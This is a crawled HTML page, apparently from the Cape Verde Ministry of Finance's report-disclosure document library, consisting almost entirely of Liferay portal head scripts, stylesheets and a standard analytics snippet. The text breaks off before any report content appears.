

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view_file/151786?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F99348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F89150%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fmf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview
body_size: 110846
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Divulgação de Relatórios - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view_file/151786?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F99348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F89150%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fmf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view_file/151786" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY:%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="715ab40" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"43"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z"},getLayoutRelativeURL:function(){return"/web/mf/divulgacao-de-relatorios"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view_file/151786"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66099"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},
getScopeGroupIdOrLiveGroupId:function(){return"20126"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66099"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="nOwVrE12";Liferay.currentURL="/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view_file/151786?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F99348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F89150%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fmf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F151786%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F99348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25252F-%25252Fdocument_library%25252FNuVIRRL3cT7z%25252Fview%25252F89150%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%25253Dhttps%2525253A%2525252F%2525252Fmf.gov.cv%2525252Fweb%2525252Fmf%2525252Fdivulgacao-de-relatorios%2525253Fp_p_id%2525253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%25252526p_p_lifecycle%2525253D0%25252526p_p_state%2525253Dnormal%25252526p_p_mode%2525253Dview";</script> <script src="/o/js_loader_modules?t=1768870903338" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768870903553" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " 